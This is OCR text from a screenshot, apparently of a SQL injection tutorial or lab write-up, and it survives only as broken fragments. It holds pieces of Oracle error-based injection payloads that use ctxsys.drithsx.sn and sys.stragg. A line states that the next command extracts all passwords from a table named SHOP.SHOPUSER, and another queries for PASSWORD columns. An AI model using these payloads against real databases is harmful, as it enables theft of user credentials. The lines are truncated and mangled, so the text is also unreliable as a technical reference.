
owner||‘.’||table_name||'[‚||data_type||‘];‘) 
column_name=’PASSWORD‘))–
There is a table called SHOP.SHOPUSER. We ar
command to extract all passwords from this table.
‚ or 1=ctxsys.drithsx.sn(1,(select sys.stragg(di
shop.shopuser))–